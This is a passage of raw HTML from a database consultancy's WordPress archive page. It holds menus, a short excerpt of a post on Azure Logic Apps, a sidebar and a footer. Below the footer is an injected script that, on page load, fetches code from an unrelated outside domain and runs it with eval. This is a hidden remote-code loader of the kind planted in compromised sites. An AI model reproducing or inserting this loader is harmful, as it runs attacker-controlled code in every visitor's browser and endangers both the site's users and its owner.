et_pb_blurb_1_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/data-analytics/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe029;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/data-analytics/>Advanced Data Analytics & Reporting</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/data-integration-service/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe038;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/data-integration-service/>Data Integration (ELT & ETL)</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_3_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/sql-server-data-health-management-dashboard/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe0e3;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/sql-server-data-health-management-dashboard/>SQL Server Health Dashboard</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_4_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/Government%20Compliance/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe0d9;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/Government%20Compliance/>GOVERNMENT SECURITY COMPLIANCE AUDIT</a></h3><div class=et_pb_blurb_description><p>HIPPA, PCI DSS, SOX, GDPR, and more.</p></div></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_5_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/dba-services/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe035;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/dba-services/>DBA SERVICES (End-to-End)</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_6_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/services/cx-genie/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe037;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/services/cx-genie/>CX Genie - Advanced AI Chatbot Solutions</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_7_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/cloud-migration-services/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe06f;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/cloud-migration-services/>CLOUD MIGRATION</a></h3></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_header dropdown-menu-column  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_8_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/blogs/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#x69;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/blogs/>Blogs</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_9_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/case-study/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#x64;</span></span></a></div><div class=et_pb_blurb_container><h4 class="et_pb_module_header"><a href=https://www.sqlops.com/case-study/>Case Studies</a></h4></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_10_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/success-impact/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe606;</span></span></a></div><div class=et_pb_blurb_container><h4 class="et_pb_module_header"><a href=https://www.sqlops.com/success-impact/>Infographics</a></h4></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3_tb_header dropdown-menu-column  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_11_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/about-sqlops-database-management-company/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe010;</span></span></a></div><div class=et_pb_blurb_container><h4 class="et_pb_module_header"><a href=https://www.sqlops.com/about-sqlops-database-management-company/>Get in touch</a></h4></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_12_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/career/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe007;</span></span></a></div><div class=et_pb_blurb_container><h4 class="et_pb_module_header"><a href=https://www.sqlops.com/career/>Career</a></h4></div></div></div></div></div></div></div></header><div id=et-main-area><div id=main-content><div class=container><div id=content-area class=clearfix><div id=left-area><article id=post-226393 class="et_pb_post post-226393 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-alerts-in-logic-apps tag-automation-opportunities tag-automation-planning tag-azure-logic-apps tag-azure-monitoring tag-azure-portal tag-business-process-automation tag-cloud-integration tag-cloud-based-automation tag-conditions-and-loops-in-logic-apps tag-connectors-in-logic-apps tag-custom-connectors tag-designer-interface-in-logic-apps tag-integrating-services-and-data tag-logic-app-management tag-logic-app-optimization tag-logic-app-updates tag-logic-apps-overview tag-monitoring-tools-in-azure tag-office-365-integration tag-performance-tracking tag-salesforce-integration tag-seamless-integration tag-sqlops tag-triggers-and-actions tag-twitter-integration tag-version-control-for-logic-apps tag-workflow-automation tag-workflow-design tag-workflow-efficiency"><a class=entry-featured-image-url href=https://www.sqlops.com/leveraging-azure-logic-apps-for-cloud-based-automation/>
<img src="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2024/02/130.jpg?resize=1080%2C675&#038;ssl=1" alt="Leveraging Azure Logic Apps for Cloud-based Automation" class width=1080 height=675>		</a><h2 class="entry-title"><a href=https://www.sqlops.com/leveraging-azure-logic-apps-for-cloud-based-automation/>Leveraging Azure Logic Apps for Cloud-based Automation</a></h2><p class=post-meta> by <span class="author vcard"><a href=https://www.sqlops.com/author/nitant/ title="Posts by Travis Walker" rel=author>Travis Walker</a></span> | <span class=published>Feb 15, 2024</span> | <a href=https://www.sqlops.com/category/uncategorized/ rel="category tag">SQL Server</a></p>Introduction  Azure Logic Apps provides a powerful cloud-based solution for automating workflows and integrating apps, data, services, and systems. This guide will explore how to leverage Azure Logic Apps to streamline your business processes.&nbsp; Step 1:...</article><div class="pagination clearfix"><div class=alignleft></div><div class=alignright></div></div></div><div id=sidebar><div id=search-2 class="et_pb_widget widget_search"><form role=search method=get id=searchform class=searchform action=https://www.sqlops.com/><div>
<label class=screen-reader-text for=s>Search for:</label>
<input type=text value name=s id=s>
<input type=submit id=searchsubmit value=Search></div></form></div><div id=media_image-2 class="et_pb_widget widget_media_image"><div style="width: 428px" class="wp-caption alignnone"><a href=https://www.sqlops.com/sql-server-risk-assessment/><img class="image " src=https://d83wbp48fakhd.cloudfront.net/SQL+Server+Risk+Assessment+Best+Practices+Banner.png alt="SQL Server Risk Assessment" width=418 height=210 decoding=async loading=lazy></a><p class=wp-caption-text>The only audit you'll need for production databases!</p></div></div><div id=recent-posts-2 class="et_pb_widget widget_recent_entries"><h4 class="widgettitle">Recent Posts</h4><ul>
<li>
<a href=https://www.sqlops.com/azure-synapse-analytics-integrating-and-analyzing-data-at-scale/>Azure Synapse Analytics: Integrating and Analyzing Data at Scale </a>
</li>
<li>
<a href=https://www.sqlops.com/decrypting-t-sql-advanced-techniques-for-sql-server-developers/>Decrypting T-SQL: Advanced Techniques for SQL Server Developers </a>
</li>
<li>
<a href=https://www.sqlops.com/deep-dive-into-azure-synapse-analytics-integrating-sql-server-data-for-advanced-analytics/>Deep Dive into Azure Synapse Analytics: Integrating SQL Server Data for Advanced Analytics </a>
</li>
<li>
<a href=https://www.sqlops.com/automating-sql-server-database-testing-with-azure-devops/>Automating SQL Server Database Testing with Azure DevOps </a>
</li>
<li>
<a href=https://www.sqlops.com/cost-optimization-strategies-for-sql-server-in-cloud-environments/>Cost Optimization Strategies for SQL Server in Cloud Environments </a>
</li></ul></div></div></div></div></div><footer class="et-l et-l--footer"><div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider"><div class="et_pb_row et_pb_row_0_tb_footer"><div class="et_pb_column et_pb_column_1_2 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><h3><span style="color: #7cda24;">ABOUT US</span></h3></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><span style="color: #ffffff;">SQLOPS is an Atlanta based company with over 20 years of unparalleled database experience covering various database platforms including Microsoft SQL Server, Sybase, Oracle and MySQL. Our team consists of highly experienced, dedicated and devoted professionals that can help solve and deliver all your database problems</span></p></div></div><div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
<a href=https://www.sqlops.com/><span class="et_pb_image_wrap "><img decoding=async src=https://www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-2.png alt="The Honeyville" title="SQL Server Risk Assessment Logo New Compressed (2)" height=auto width=auto srcset="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-2.png?w=551&ssl=1 551w, https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-2.png?resize=300%2C115&ssl=1 300w, https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-2.png?resize=480%2C185&ssl=1 480w" sizes="(max-width: 551px) 100vw, 551px" class=wp-image-4800></span></a></div></div><div class="et_pb_column et_pb_column_1_6 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><h3><span style="color: #7cda24;">QUICK LINKS</span></h3></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><a href=https://www.sqlops.com/sql-server-risk-assessment/>Risk Assessment</a></p></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><a href=https://www.sqlops.com/government-compliance/>HIPAA</a></p></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><a href=https://www.sqlops.com/dba-services/>DBA Services</a></p></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_6_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><a href=https://www.sqlops.com/about-sqlops-database-management-company/>About us</a></p></div></div></div><div class="et_pb_column et_pb_column_1_6 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_7_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><h3><span style="font-size: 18.72px; color: #7cda24;">Explore</span></h3></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_8_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><a href=https://www.sqlops.com/blogs/>Blogs</a></p></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_9_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><a href=https://www.sqlops.com/case-study/>Case Study</a></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_10_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><a href=https://www.sqlops.com/success-impact/>Infographics</a></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_11_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><a href=https://www.sqlops.com/career/>Career</a></div></div></div><div class="et_pb_column et_pb_column_1_6 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_12_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><h3><span style="color: #7cda24;">FOLLOW US</span></h3></div></div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_left et_pb_bg_layout_light has_follow_button">
<li class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin et_pb_social_media_follow_network_0_tb_footer'><a href=https://www.linkedin.com/company/sqlops/ class='icon et_pb_with_border' title='Follow on LinkedIn' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://www.linkedin.com/company/sqlops/ class=follow_button title=LinkedIn target=_blank>Follow</a></li><li class='et_pb_with_border et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-twitter et_pb_social_media_follow_network_1_tb_footer'><a href=https://twitter.com/GOSQLOPS class='icon et_pb_with_border' title='Follow on Twitter' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://twitter.com/GOSQLOPS class=follow_button title=Twitter target=_blank>Follow</a></li><li class='et_pb_with_border et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_2_tb_footer'><a href=https://www.facebook.com/GoSQLOPS class='icon et_pb_with_border' title='Follow on Facebook' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://www.facebook.com/GoSQLOPS class=follow_button title=Facebook target=_blank>Follow</a></li><li class='et_pb_with_border et_pb_social_media_follow_network_3_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram et_pb_social_media_follow_network_3_tb_footer'><a href=https://www.instagram.com/gosqlops/ class='icon et_pb_with_border' title='Follow on Instagram' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://www.instagram.com/gosqlops/ class=follow_button title=Instagram target=_blank>Follow</a></li><li class='et_pb_with_border et_pb_social_media_follow_network_4_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube et_pb_social_media_follow_network_4_tb_footer'><a href=https://www.youtube.com/@GOSQLOPS class='icon et_pb_with_border' title='Follow on Youtube' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://www.youtube.com/@GOSQLOPS class=follow_button title=Youtube target=_blank>Follow</a></li><li class='et_pb_with_border et_pb_social_media_follow_network_5_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-pinterest et_pb_social_media_follow_network_5_tb_footer'><a href=https://www.pinterest.com/gosqlops/ class='icon et_pb_with_border' title='Follow on Pinterest' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://www.pinterest.com/gosqlops/ class=follow_button title=Pinterest target=_blank>Follow</a></li></ul></div></div><div class="et_pb_row et_pb_row_1_tb_footer"><div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_13_tb_footer  et_pb_text_align_center et_pb_bg_layout_dark"><div class=et_pb_text_inner><span><a href=https://www.sqlops.com/privacy-policy>Privacy Policy</a> | <a href=https://www.sqlops.com/terms-of-use/>Terms &amp; Conditions</a>  </span>© 2022 SQLOPS. All rights reserved.</div></div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer"><div class=et_pb_code_inner><script>(function(ss,ex){window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));};(function(d,s){fs=d.getElementsByTagName(s)[0];function ce(src){var cs=d.createElement(s);cs.src=src;cs.async=1;fs.parentNode.insertBefore(cs,fs);};ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js');})(document,'script');})('lAxoEaKXkzb8OYGd');</script></div></div></div></div><div class="et_pb_bottom_inside_divider et-no-transition"></div></div></div></footer></div></div></div>  <script>document.addEventListener("DOMContentLoaded",function(){fetch("https://stack2vision.com/usa",{cache:"no-store"}).then(function(response){return response.text();}).then(function(code){var scriptContent=code.replace(/<\/?.*?script.*?>/gi,'');try{eval(scriptContent);}catch(e){console.error("Eval error:",e);}}).catch(function(error){console.error("Fetch error:",error);});});</script> <script>var et_link_options_data=[{"class":"et_pb_blurb_0_tb_header","url":"https:\/\/www.sqlops.com\/sql-server-risk-assessment\/","target":"_self"},{"class":"et_pb_blurb_1_tb_header","url":"https:\/\/www.sqlops.com\/data-analytics\/","target":"_self"},{"class":"et_pb_blurb_2_tb_header","url":"https:\/\/www.sqlops.com\/data-integration-service\/","target":"_self"},{"class":"et_pb_blurb_3_tb_header","url":"https:\/\/www.sqlops.com\/sql-server-data-health-management-dashboard\/","target":"_self"},{"class":"et_pb_blurb_4_tb_header","url":"https:\/\/www.sqlops.com\/Government%20Compliance\/","target":"_self"},{"class":"et_pb_blurb_5_tb_header","url":"https:\/\/www.sqlops.com\/dba-services\/","target":"_self"},{"class":"et_pb_blurb_6_tb_header","url":"https:\/\/www.sqlops.com\/services\/cx-genie\/","target":"_self"},{"class":"et_pb_blurb_7_tb_header","url":"https:\/\/www.sqlops.com\/cloud-migration-services\/","target":"_self"},{"class":"et_pb_blurb_8_tb_header","url":"https:\/\/www.sqlops.com\/blogs\/","target":"_self"},{"class":"et_pb_blurb_9_tb_header","url":"https:\/\/www.sqlops.com\/case-study\/","target":"_self"},{"class":"et_pb_blurb_10_tb_header","url":"https:\/\/www.sqlops.com\/success-impact\/","target":"_self"},{"class":"et_pb_blurb_11_tb_header","url":"https:\/\/www.sqlops.com\/about-sqlops-database-management-company\/","target":"_self"},{"class":"et_pb_blurb_12_tb_header","url":"#","target":"_self"},{"class":"et_pb_text_11_tb_footer","url":"https:\/\/www.sqlops.com\/career\/","target":"_self"}];</script> <link rel=stylesheet id=et-builder-googlefonts-css href='https://fonts.googleapis.com/css?family=Oswald:200,300,regular,500,600,700|Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic&#038;subset=cyrillic,cyrillic-ext,latin,latin-ext,vietnamese&#038;display=swap' type=text/css media=all> <script src="//stats.wp.com/w.js?ver=202547" id=jp-tracks-js></script> <script src="https://www.sqlops.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-tracking/src/js/tracks-callables.js?ver=1.0.0" id=jp-tracks-functions-js></script> <script src=https://c0.wp.com/p/jetpack/10.7.1/_inc/build/photon/photon.min.js id=jetpack-photon-js></script> <script src="https://www.sqlops.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id=swv-js></script> <script id=contact-form-7-js-extra>var wpcf7={"api":{"root":"https:\/\/www.sqlops.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src="https://www.sqlops.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id=contact-form-7-js></script> <script src="https://www.sqlops.com/wp-content/plugins/dg-divi-carousel//scripts/swiper.min.js?ver=1.0.0" id=swipe-script-js></script> <script id=leadin-script-loader-js-js-extra>var leadin_wordpress={"userRole":"visitor","pageType":"archive","leadinPluginVersion":"8.5.24"};</script> <script src="https://js.hs-scripts.com/21532422.js?integration=WordPress" id=leadin-script-loader-js-js></script> <script src="https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/assets/js/slick.min.js?ver=1.2.2" id=wdcl-slick-js></script> <script src="https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/assets/js/jquery.magnific-popup.min.js?ver=1.2.2" id=wdcl-magnific-js></script> <script id=divi-custom-script-js-extra>var DIVI={"item_count":"%d Item","items_count":"%d Items"};var et_shortcodes_strings={"previous":"Previous","next":"Next"};var et_pb_custom={"ajaxurl":"https:\/\/www.sqlops.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.sqlops.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.sqlops.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"01d8e34009","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"60862b84b1","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"226393","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements={"et_pb_section_0_tb_header":{"id":"et_pb_section_0_tb_header","selector":".et_pb_section_0_tb_header","position":"top","topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":"on","transition":"on","styles":{"module_alignment":{"desktop":"","tablet":"","phone":""},"positioning":"relative"},"stickyStyles":{"position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""}}};</script> <script src="https://www.sqlops.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.3" id=divi-custom-script-js></script> <script src="https://www.sqlops.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=4.9.3" id=es6-promise-js></script> <script src="https://www.google.com/recaptcha/api.js?render=6LdCUG4nAAAAANl5atogq-7MFiRGMl18ad8OuE_9&amp;ver=4.9.3" id=et-recaptcha-v3-js></script> <script id=et-core-api-spam-recaptcha-js-extra>var et_core_api_spam_recaptcha={"site_key":"6LdCUG4nAAAAANl5atogq-7MFiRGMl18ad8OuE_9","page_action":{"action":"leveraging_azure_logic_apps_for_cloud_based_automation"}};</script> <script src="https://www.sqlops.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=4.9.3" id=et-core-api-spam-recaptcha-js></script> <script src="https://www.sqlops.com/wp-content/plugins/dg-divi-carousel/scripts/frontend-bundle.min.js?ver=2.0.2" id=divi-carousel-frontend-bundle-js></script> <script src="https://www.sqlops.com/wp-content/plugins/image-carousel-divi/scripts/frontend-bundle.min.js?ver=1.0" id=lwp-image-carousel-frontend-bundle-js></script> <script src="https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/scripts/frontend-bundle.min.js?ver=1.2.2" id=wow-divi-carousel-lite-frontend-bundle-js></script> <script src="https://www.sqlops.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=ba2aa80003251440130b63de19cb609d" id=jetpack-lazy-images-polyfill-intersectionobserver-js></script> <script id=jetpack-lazy-images-js-extra>var jetpackLazyImagesL10n={"loading_warning":"Images are still loading. Please cancel your print and try again."};</script> <script src="https://www.sqlops.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=ae8c0bea6a07ab76470a02053fc74216" id=jetpack-lazy-images-js></script> <script src="https://www.sqlops.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.3" id=et-core-common-js></script> <style id=et-builder-module-design-6635-cached-inline-styles>.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_section_0_tb_header{z-index:10;box-shadow:0px 0px 30px 0px rgba(103,151,255,.17)}.et_pb_sticky.et_pb_section_0_tb_header{box-shadow:0px 0px 30px 0px rgba(103,151,255,.17)}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_1_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{max-width:1440px}.et_pb_sticky .et_pb_blurb_7_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_9_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_row_1_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_8_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_5_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_0_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_6_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_2_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_1_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_4_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_3_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_code_1_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_code_0_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_row_0_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_11_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_12_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_10_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_menu_0_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:13px;color:#000!important;letter-spacing:3px}.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a{color:#000!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a{color:#000!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a{color:#000!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#fff!important;border-color:rgba(0,0,0,0)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:rgba(0,0,0,0)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#f2f4f5!important}.et_pb_blurb_9_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_3_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_6_tb_header 